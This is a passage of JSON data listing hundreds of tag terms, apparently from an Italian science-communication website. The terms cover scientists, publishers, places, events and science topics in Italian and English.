Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"askatasuna"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle Grazie"},{"term":"Premio Tommasetti"},{"term":"Profumo"},{"term":"Radio 24"},{"term":"Radio24"},{"term":"Raffaello Cortina Editore"},{"term":"Rino Rappuoli"},{"term":"Robert Ghattas"},{"term":"ScienzAttiva"},{"term":"Scienza Express"},{"term":"Scivee"},{"term":"Scuola di Paleoantropologia"},{"term":"Seconda Guerra Mondiale"},{"term":"Sergio Bertolucci"},{"term":"Skylive"},{"term":"Steve Martin"},{"term":"Storie di Futuro"},{"term":"Sviluppo Sostenibile"},{"term":"TG"},{"term":"Tommaso Dorigo"},{"term":"Tommaso Maccacaro"},{"term":"Torino scienza"},{"term":"Tu uccidi"},{"term":"US"},{"term":"Università di Trieste"},{"term":"Universo"},{"term":"VIRGO"},{"term":"Valle d'Aosta"},{"term":"View Award"},{"term":"Vittorio Bo"},{"term":"WIFi"},{"term":"Watson"},{"term":"William Shatner"},{"term":"World Wide Web"},{"term":"XIII Scienzartambiente"},{"term":"a piedi nel parco"},{"term":"abbandono universitario"},{"term":"abbigliamento"},{"term":"abruzzo"},{"term":"acbk"},{"term":"acquario dell'elba"},{"term":"acquario di genova"},{"term":"adrosauro"},{"term":"adsl"},{"term":"aerodron"},{"term":"aerospaziale"},{"term":"agora scienza"},{"term":"aica"},{"term":"aifa"},{"term":"albert-lászló barabási"},{"term":"alberto conti"},{"term":"alessandro volta"},{"term":"alice riddle"},{"term":"andrea vico"},{"term":"angelo mosso"},{"term":"angry birds"},{"term":"anno della luce"},{"term":"ansia"},{"term":"antonino zichichi"},{"term":"anziani"},{"term":"aosta"},{"term":"ape regina"},{"term":"apogeo"},{"term":"apollo"},{"term":"aracne editrice"},{"term":"ariane"},{"term":"aritmetica dell'infinito"},{"term":"armando massarenti"},{"term":"arredamento"},{"term":"arte o scienza"},{"term":"artigiani"},{"term":"assicurazioni"},{"term":"associazione ECO"},{"term":"astonautica"},{"term":"astronautic"},{"term":"athos giacchetti"},{"term":"atronomia"},{"term":"attualita"},{"term":"attualità"},{"term":"audio"},{"term":"aula scienze zanichelli"},{"term":"aurora boreale"},{"term":"austinn  carrara"},{"term":"barcamp"},{"term":"barcellona"},{"term":"basilicata"},{"term":"batterio geneticamente modificato"},{"term":"benedict cumberbatch"},{"term":"bicarbonato"},{"term":"biocamp"},{"term":"biochee?"},{"term":"bioeconomy"},{"term":"bioedilizia"},{"term":"biologia molecolare"},{"term":"biorobotica"},{"term":"biostatistica"},{"term":"blogbabel"},{"term":"blu edizioni"},{"term":"blue moon"},{"term":"bomba atomica"},{"term":"borse"},{"term":"brevetti"},{"term":"bussoleno"},{"term":"caccia"},{"term":"caffe-scienza"},{"term":"calabria"},{"term":"calcolo numerico"},{"term":"caltech"},{"term":"caluso"},{"term":"cannabis legale"},{"term":"capitale europea della cultura"},{"term":"cariplo"},{"term":"carnavale della matematica"},{"term":"carnevale"},{"term":"carnevale della matematica. matematica"},{"term":"carrada"},{"term":"cerchi nel grano"},{"term":"chiavi di lettura"},{"term":"chimica in cucina"},{"term":"chirurgia estetica"},{"term":"churyumov-gerasimenko"},{"term":"cibo nello spazio"},{"term":"circolo dei lettori"},{"term":"claudio"},{"term":"claudio paqua"},{"term":"climatologia"},{"term":"cna"},{"term":"cna Torino"},{"term":"cocciopesto"},{"term":"colori"},{"term":"comete"},{"term":"complottismo"},{"term":"comune di milano"},{"term":"contabilità e bilancio"},{"term":"contest"},{"term":"controllo di gestione"},{"term":"corrado lamberti"},{"term":"corsi a distanza"},{"term":"corso interior design"},{"term":"corso per dottorandi"},{"term":"cretacico"},{"term":"cristallografia"},{"term":"cristina riso"},{"term":"crittografia quantistica"},{"term":"cyberterrorismo"},{"term":"davide morosinotto"},{"term":"depressione"},{"term":"derek muller"},{"term":"didattica della fisica"},{"term":"dieta"},{"term":"dinamica"},{"term":"diregiovani"},{"term":"diretta"},{"term":"diritti umani"},{"term":"diritto"},{"term":"discovery"},{"term":"disney"},{"term":"domande"},{"term":"donne inventrici"},{"term":"dr. Trombotto"},{"term":"drone"},{"term":"dualismo"},{"term":"e-book"},{"term":"ebri"},{"term":"ecofisica"},{"term":"ecosostenibile"},{"term":"ediesse"},{"term":"editoria scientifica"},{"term":"energia rinnovabile"},{"term":"eni"},{"term":"epigenetica"},{"term":"eratostene"},{"term":"ergonomia"},{"term":"erickson"},{"term":"erika renda"},{"term":"eroi"},{"term":"errori"},{"term":"esercito"},{"term":"esperimenti"},{"term":"esploratori perduti"},{"term":"estinzione"},{"term":"eugenia sacerdote de lustig"},{"term":"euronews"},{"term":"eurostreaming"},{"term":"exomars"},{"term":"experimenta"},{"term":"export"},{"term":"fabio desicot"},{"term":"fallacie"},{"term":"fbi"},{"term":"feltrinelli"},{"term":"feltrinelli editore"},{"term":"fermi"},{"term":"ferragosto"},{"term":"festa della donna"},{"term":"fiera di bergamo"},{"term":"filosofia della matematica"},{"term":"fisica moderna"},{"term":"fisicast"},{"term":"flavia tartaglia"},{"term":"fonti rinnoabili"},{"term":"fonti rinnovabili"},{"term":"formazione sulla sicurezza"},{"term":"foto"},{"term":"fotografia astronomica"},{"term":"francesco profumo"},{"term":"francia"},{"term":"franco romano"},{"term":"franco rosso"},{"term":"frattali"},{"term":"friuli"},{"term":"fundraising"},{"term":"futura"},{"term":"gabriele giordano"},{"term":"gabriella alison cevrero"},{"term":"gabriella cevrero"},{"term":"gadget"},{"term":"galassia"},{"term":"galileo"},{"term":"galileo ferraris"},{"term":"geni"},{"term":"geoff mulgan"},{"term":"geomarketing"},{"term":"gianvito martino"},{"term":"giardino dell'Ottone"},{"term":"gioielli"},{"term":"giovanna tinetti"},{"term":"giovanni maga"},{"term":"giubileo"},{"term":"google maps"},{"term":"google sky"},{"term":"google street view"},{"term":"gopro"},{"term":"gran sasso"},{"term":"grecia"},{"term":"green economy"},{"term":"greenpeace"},{"term":"grid"},{"term":"grid computing"},{"term":"guida"},{"term":"h1n1"},{"term":"healt"},{"term":"healt care"},{"term":"herschel"},{"term":"hiroshima"},{"term":"hoax"},{"term":"honoris causa"},{"term":"iceman"},{"term":"idee e innovazione"},{"term":"impegno sociale"},{"term":"impronte"},{"term":"incendi"},{"term":"incontri"},{"term":"incubatore"},{"term":"infinito"},{"term":"innovation week"},{"term":"inpsieme"},{"term":"inquinamento"},{"term":"inquinamento da plastica"},{"term":"instant matematica"},{"term":"interior designer"},{"term":"internazionale"},{"term":"internet of things"},{"term":"interviste alimentazione"},{"term":"ios"},{"term":"irsap"},{"term":"isi foundation"},{"term":"isola di pianosa"},{"term":"issnaf"},{"term":"istat"},{"term":"it"},{"term":"ittiosauro"},{"term":"itunes"},{"term":"james webb"},{"term":"jane goodall"},{"term":"john nash"},{"term":"john o’keefe"},{"term":"juan carlos de martin"},{"term":"la scienza intorno a te"},{"term":"la storia di ciò che mangiamo"},{"term":"lady gaga"},{"term":"lavazza"},{"term":"lavoce"},{"term":"lega del filo d'oro"},{"term":"legge"},{"term":"levi-montalcini"},{"term":"lifestyle"},{"term":"lingotto"},{"term":"lingotto fiere"},{"term":"lorenzo tei"},{"term":"luci"},{"term":"luigi sertorio"},{"term":"m'illumino di meno"},{"term":"mac"},{"term":"madagascar"},{"term":"malaria"},{"term":"malware"},{"term":"management"},{"term":"manchester"},{"term":"mario grosso"},{"term":"marketing olfattivo"},{"term":"marketing scientifico"},{"term":"marketing virale"},{"term":"massa"},{"term":"masterclasses"},{"term":"matematica e amore"},{"term":"materia mancante"},{"term":"materiali"},{"term":"materica"},{"term":"matteo salvo"},{"term":"may-britt moser"},{"term":"media"},{"term":"mente"},{"term":"mesap"},{"term":"meucci"},{"term":"mi"},{"term":"micromega"},{"term":"mimos"},{"term":"mindfulness"},{"term":"ministra"},{"term":"ministro"},{"term":"mistero"},{"term":"mobilità ecosostenibile"},{"term":"modelli di universo"},{"term":"monte graham"},{"term":"morbillo"},{"term":"mountain photo festival"},{"term":"mrsn"},{"term":"mudec"},{"term":"muffa"},{"term":"multiverso"},{"term":"mutui"},{"term":"natale"},{"term":"natale 2009"},{"term":"national geographics"},{"term":"navigazione"},{"term":"neil armstrong"},{"term":"nerd"},{"term":"newton"},{"term":"nobel chimica"},{"term":"non è colpa della statistica"},{"term":"noreal"},{"term":"numta 2016"},{"term":"odontotecnica"},{"term":"odontotecnico"},{"term":"olimpiadi"},{"term":"olio"},{"term":"olio di palma"},{"term":"olocausto"},{"term":"oncologia"},{"term":"open science"},{"term":"opensource"},{"term":"optimamente"},{"term":"ora solare"},{"term":"organi artificiali"},{"term":"origine della quantizzazione"},{"term":"oscillazione del neutrino"},{"term":"osservare le stelle cadenti"},{"term":"outreach"},{"term":"oxford"},{"term":"paesaggio"},{"term":"paleoantropologia"},{"term":"palermo scienza"},{"term":"pandemie"},{"term":"paolo amoroso"},{"term":"papik genovesi"},{"term":"paracadutismo"},{"term":"paradossi"},{"term":"paradosso di bertrand"},{"term":"paris"},{"term":"patrizio roversi"},{"term":"paypal"},{"term":"pdf"},{"term":"pechino"},{"term":"pediatria"},{"term":"pensiero critico"},{"term":"percezione"},{"term":"petrolio"},{"term":"phiale"},{"term":"pikaia"},{"term":"pir"},{"term":"pirite"},{"term":"pitagora"},{"term":"popular science"},{"term":"premio abel"},{"term":"premio grande ippocrate"},{"term":"press release"},{"term":"prevenzione"},{"term":"primo levi"},{"term":"probabilità di vita extraterrestre"},{"term":"programmazione"},{"term":"programmo anch'io"},{"term":"pseudioscienza"},{"term":"psichiatria"},{"term":"pubblico"},{"term":"pulsar"},{"term":"quantistica"},{"term":"quiz"},{"term":"radio 3 scienza"},{"term":"radioattività"},{"term":"realtà aumentata"},{"term":"resilienza"},{"term":"riabilitazione"},{"term":"riscaldamento"},{"term":"rischio chimico"},{"term":"roberto burioni"},{"term":"rossano caputo"},{"term":"rude goldberg"},{"term":"salone libro"},{"term":"sandra savaglio"},{"term":"sapr"},{"term":"sars"},{"term":"scienza dei materiali"},{"term":"scienza e politica"},{"term":"scienza e società"},{"term":"scienze dello spazio."},{"term":"scuole."},{"term":"semiologia"},{"term":"sergio rinaldi"},{"term":"serial tv"},{"term":"sessismo"},{"term":"sibe"},{"term":"sicurezza alimentare"},{"term":"sistema immunitario"},{"term":"sistema solare"},{"term":"sketchup"},{"term":"smart cities"},{"term":"societa"},{"term":"solstizio d'estate"},{"term":"sorella natura"},{"term":"sorgenti elettromagnetiche"},{"term":"soyuz"},{"term":"spin off"},{"term":"spin-off"},{"term":"split"},{"term":"spock"},{"term":"stampa digitale"},{"term":"statistica multivariata"},{"term":"stefano mazzotti"},{"term":"stefano pignoli"},{"term":"stefano sandrone"},{"term":"stepchild adoption"},{"term":"stimolazione cerebrale profonda"},{"term":"stimolazione magnetica transcranica"},{"term":"superquark"},{"term":"susanna villa"},{"term":"tavola periodica degli elementi"},{"term":"tecnologia e industria"},{"term":"tecnolologie"},{"term":"telemedicina"},{"term":"televisione"},{"term":"tencologia"},{"term":"teoria dei giochi"},{"term":"territorio"},{"term":"terzani"},{"term":"tesi"},{"term":"test"},{"term":"tevatron"},{"term":"the premio award bridges to italy"},{"term":"time-lapse"},{"term":"training autogeno"},{"term":"trekking"},{"term":"trio medusa"},{"term":"turboblogging"},{"term":"turing"},{"term":"umberto veronesi"},{"term":"unioncamere"},{"term":"unioni civili"},{"term":"unistem"},{"term":"università di Trento"},{"term":"università di pavia"},{"term":"usb"},{"term":"vaiolo"},{"term":"varese"},{"term":"venaria reale"},{"term":"venere"},{"term":"venture capital"},{"term":"videoconferenza"},{"term":"videogiochi"},{"term":"vietnam"},{"term":"vieweb"},{"term":"virologia"},{"term":"virtual reality"},{"term":"virus Ebola"},{"term":"vita"},{"term":"volare"},{"term":"voli parabolici"},{"term":"walter ferreri"},{"term":"web radio"},{"term":"webmarketing"},{"term":"whatsapp"},{"term":"wire16"},{"term":"womentech"},{"term":"workshop"},{"term":"y-40"},{"term":"zelig"},{"term":"zoo"},{"term":"𝗲v𝗲nti"},{"term":"#IF2014"},{"term":"#hackUniTO2014"},{"term":"#iostoconcaterina"},{"term":"#wire15"},{"term":"11 febbraio"},{"term":"15 anni"},{"term":"150 Anni di Scienza"},{"term":"15° Congresso “International College of Prosthodontists” (ICP)"},{"term":"17"},{"term":"1942"},{"term":"1976"},{"term":"2011"},{"term":"2014 RC"},{"term":"2017"},{"term":"2020"},{"term":"2025"},{"term":"2026"},{"term":"21"},{"term":"25"},{"term":"25 novembre"},{"term":"3"},{"term":"34"},{"term":"39° carnevale della fisica"},{"term":"3D Forum"},{"term":"3d graphics"},{"term":"3dprint"},{"term":"40° anniversario"},{"term":"42"},{"term":"43d"},{"term":"5-seconds film"},{"term":"52"},{"term":"5g"},{"term":"5x1000"},{"term":"67P"},{"term":"9 algoritmi che hanno cambiato il futuro"},{"term":"94fifty"},{"term":"A\u0026T"},{"term":"ADHD"},{"term":"AIDS FELINO"},{"term":"AIF"},{"term":"AIFO"},{"term":"AIL"},{"term":"ALS"},{"term":"AR"},{"term":"ASI."},{"term":"AYA2009"},{"term":"Aberdeen"},{"term":"Aconcagua"},{"term":"Addetto Stampa"},{"term":"Agenzia Spaziale Europea"},{"term":"Agordo"},{"term":"Alberto Baccini"},{"term":"Alberto Garlini"},{"term":"Alberto Granado Jimènez"},{"term":"Albrecht Goes"},{"term":"Alessandro Barricco"},{"term":"Alessandro Fumagalli"},{"term":"Alessandro Mementi"},{"term":"Alfred Russel Wallace"},{"term":"Alieni in visita"},{"term":"Alison Jolly"},{"term":"Almacube"},{"term":"Alpi"},{"term":"Alpignano"},{"term":"Altair 8800"},{"term":"Alì e Das"},{"term":"Anders Jonas Ångström"},{"term":"Andrea Frova"},{"term":"Andrea Mameli"},{"term":"Andrea Segré"},{"term":"Android\/Spy.Agent.SI"},{"term":"Angela Caruso"},{"term":"Anna Maria Sibylla Merian"},{"term":"Anna Moreno"},{"term":"Anna Parisi"},{"term":"Anna Vivarelli"},{"term":"Annalisa Ferrari"},{"term":"Annamaria Vezzali"},{"term":"Antigorite"},{"term":"Apple iOX 8.1 beta 2"},{"term":"Archeodromo"},{"term":"Ariel Spini Bauer"},{"term":"Arkadij e Boris Strugatskij"},{"term":"Arturo Falaschi"},{"term":"Aster"},{"term":"AthenaWeb"},{"term":"Atlante degli anfibi e dei rettili del parco nazionale dei monti sibillini"},{"term":"Atrofia Muscolare Spinale"},{"term":"Attenzione dinosauri: lavori in corso"},{"term":"Auci"},{"term":"Australia"},{"term":"Australopithecus afarensis"},{"term":"Australopithecus sediba"},{"term":"Azzorre"},{"term":"B2FH"},{"term":"BSE"},{"term":"BSL"},{"term":"Babacar Niang"},{"term":"Babelgum"},{"term":"Bae Myung-Hoon"},{"term":"Baldini Castoldi Dalai"},{"term":"Baltimora"},{"term":"Bambino Luk"},{"term":"Basile"},{"term":"Ben Goldacre"},{"term":"Benoit Mandelbrot"},{"term":"Besos"},{"term":"Besson"},{"term":"Bianca Manassero Barnini"},{"term":"Big Bang"},{"term":"Bill Nye"},{"term":"Bio Engineering Systems for Open Society"},{"term":"Black Hole"},{"term":"Bohr"},{"term":"Bohrio"},{"term":"Bora Zivkovic"},{"term":"Bosch"},{"term":"Bozen"},{"term":"Brasile"},{"term":"Bruno De Finetti"},{"term":"Bruno Pontecorvo"},{"term":"Bruno Rossi"},{"term":"Buiatti"},{"term":"Buona Divulgazione Sicentifica"},{"term":"C'è nessuno?"},{"term":"C. Kienge"},{"term":"CAD\/CAM"},{"term":"CAMEO"},{"term":"CAMS"},{"term":"CEND"},{"term":"CEO"},{"term":"CHEOPS"},{"term":"CIOFS FP"},{"term":"CIOFS FP Chieri"},{"term":"CLIL"},{"term":"CLOSEYE"},{"term":"CMB"},{"term":"CNN"},{"term":"CO2nnect"},{"term":"Cady Coleman"},{"term":"Cambridge Analytics"},{"term":"Carbonio 14"},{"term":"Carlo Caracciolo"},{"term":"Carlo Lucarelli"},{"term":"Carlos Bustamante"},{"term":"Cartorhynchus"},{"term":"Cartorhynchus lenticarpus"},{"term":"Casalina"},{"term":"Castagnola"},{"term":"Caterina Policaro"},{"term":"Cavandone"},{"term":"Ceci"},{"term":"Centro Ambiental do Priolo"},{"term":"Centro Studi Leonardo3"},{"term":"Cerere"},{"term":"Challenger"},{"term":"Chang'e 3"},{"term":"Chaohusaurus"},{"term":"Chateau d'Ax"},{"term":"Chelyabinsk"},{"term":"Chiara Calligaris"},{"term":"Chiara Longo"},{"term":"Chiodo fisso"},{"term":"Christine P. Dancey"},{"term":"Christophe Hendrickx"},{"term":"Cicap"},{"term":"Cinemambiente"},{"term":"City University London"},{"term":"Claudia Chiodini"},{"term":"Claudio Tuniz"},{"term":"Colosseo"},{"term":"Colossus"},{"term":"Columbia"},{"term":"Come nascono le medicine"},{"term":"Comenius"},{"term":"Comune di Barcis"},{"term":"Comune di Montereale Valcellina"},{"term":"Consaf"},{"term":"Cristina Da Rold"},{"term":"Curiosità matematiche"},{"term":"Cybook"},{"term":"Cycas"},{"term":"Cygnus"},{"term":"Cécile Kienge"},{"term":"Cécile Kyenge Kashetu"},{"term":"D'Ambrosio"},{"term":"DAMA e LIBRA"},{"term":"DINUOVO"},{"term":"DSM V"},{"term":"Da grande farò"},{"term":"Daniel H. Pink"},{"term":"Daniel Lincot"},{"term":"Daniela Paolotti"},{"term":"Daniela Witten"},{"term":"DarwinYear"},{"term":"David Fiacchini"},{"term":"David Iurino"},{"term":"David J. Helfand"},{"term":"Davide Lenaz"},{"term":"Davide Prontera"},{"term":"Dawn"},{"term":"Dedica Festival"},{"term":"Delphine Grinberg"},{"term":"Derrick de Kerckhove"},{"term":"Deutsche Welle TV"},{"term":"Di Renzo"},{"term":"Di macchia e di morte"},{"term":"Domenica Fioredistella Iezzi"},{"term":"Domenico De Masi"},{"term":"Donzella pavonina"},{"term":"E-ELT"},{"term":"E. A. Phelps"},{"term":"E.T."},{"term":"E.coli"},{"term":"EDGE"},{"term":"EFFICIENZA ENERGETICA"},{"term":"ESO"},{"term":"Earth Day 2014"},{"term":"Eclipsi"},{"term":"Ecofont"},{"term":"Ecomuseo del Cervo"},{"term":"Ed. Taphros"},{"term":"Edizioni Il capitello"},{"term":"Edoardo Amaldi"},{"term":"Educazione allo sviluppo"},{"term":"Edwin Hubble"},{"term":"El Pais"},{"term":"Elbrus"},{"term":"Emanuela Zerbinatti"},{"term":"Emilia-Romagna"},{"term":"Emilio Giacomelli"},{"term":"Encyclopedia of Life"},{"term":"Endeavour STS-134"},{"term":"Enigma"},{"term":"Enrico Campanelli"},{"term":"Enrico Miglino"},{"term":"Epson"},{"term":"Ernst Fehr"},{"term":"Esperimento di Milgram"},{"term":"Esplorazione di Marte."},{"term":"Estate INPSieme 2020"},{"term":"Estate INPSieme Stati Uniti"},{"term":"Ester Ziarati Niasar"},{"term":"Ettore Fiorini"},{"term":"European Union Women Inventors \u0026 Innovators- EU-WIIN Awards"},{"term":"Euroscience Open Forum 2010"},{"term":"Eyjafjallajökull"},{"term":"FBK"},{"term":"FELV"},{"term":"FIV"},{"term":"FRIB"},{"term":"Faraday"},{"term":"Federico Bernardini"},{"term":"Federico Cecchin"},{"term":"Federico Valerio"},{"term":"Ferdinando Cabrini"},{"term":"Ferrara"},{"term":"Festival dell'acqua"},{"term":"Filippo Bertozzo"},{"term":"Filippo Rijli"},{"term":"Film family 2015"},{"term":"Fimmg"},{"term":"Fiorenzo Galli"},{"term":"Flintstones"},{"term":"FluNews"},{"term":"Fold.it"},{"term":"Fondazione ISI di Torino"},{"term":"Fondazione Italiana Accenture"},{"term":"Fondazione Von Humboldt"},{"term":"Fra' Luca Pacioli"},{"term":"Francesca Concina"},{"term":"Francesca Ortenzio"},{"term":"Francesca Perut"},{"term":"Francesco Antinucci"},{"term":"Francesco Lescai"},{"term":"Francis Crick"},{"term":"Franco Pastrone"},{"term":"Franco Pettenati"},{"term":"Franco Prattico"},{"term":"Francois Jacob"},{"term":"Fritjof Capra"},{"term":"Friuli Venezia Giulia"},{"term":"Frost \u0026 Sullivan"},{"term":"Fukushima"},{"term":"Fulvio Trombotto"},{"term":"Fuorilegge"},{"term":"Furnas"},{"term":"Futuroscope"},{"term":"GIuseppe Occhialini"},{"term":"GUT"},{"term":"Gaarner"},{"term":"Gabor Maté"},{"term":"Gagarin"},{"term":"Gaia Monti"},{"term":"Galielo"},{"term":"Galleria di Storia Naturale"},{"term":"Gangnam"},{"term":"Gareth James"},{"term":"GeoEye"},{"term":"Georg Glaeser"},{"term":"George F. Stenberg"},{"term":"Gerald A. LeBlanc"},{"term":"Giacomo Rizzolatti"},{"term":"Giacomo Sardelli"},{"term":"Giampietro Gasparini"},{"term":"Giancarlo Genta"},{"term":"Gianfranco Gentile"},{"term":"Gianluca Nicoletti"},{"term":"Gianni Insacco"},{"term":"Gioco Scienza"},{"term":"Giorgio Pontuale"},{"term":"Giorgio Poretti"},{"term":"Giorgio Roster"},{"term":"Giornata Internazionale per l’eliminazione della violenza sulle donne"},{"term":"Giornata Mondiale lebbra"},{"term":"Giornata internazionale contro la violenza sulle donne"},{"term":"Giovanna Bosi"},{"term":"Giovanni Allevi"},{"term":"Giovanni Jona-Lasinio"},{"term":"Giovanni Porta"},{"term":"Giovanni Romolo Capuano"},{"term":"Giulio Cossu"},{"term":"Giulio Preti"},{"term":"Goldstone"},{"term":"Google Now"},{"term":"Google Science Fair"},{"term":"Grace Lee Whitney"},{"term":"Great shake out 2015"},{"term":"Gregory J. Gbur"},{"term":"Gribaudo"},{"term":"Guadalupiano"},{"term":"Guan Moye"},{"term":"Guido Cocozza"},{"term":"Guido Quarzo"},{"term":"Gulpease 51"},{"term":"H2politO"},{"term":"HANS MAGNUS ENZENSBERGER"},{"term":"HST"},{"term":"Hangar"},{"term":"Happisburgh"},{"term":"Harold Kroto"},{"term":"Harvey Motulsky"},{"term":"Hefei"},{"term":"Helga Nowotny"},{"term":"Henri Cartan"},{"term":"Henrietta Swan Leavitt"},{"term":"Herbert George Wells"},{"term":"Home"},{"term":"Homo antecessor"},{"term":"Homo 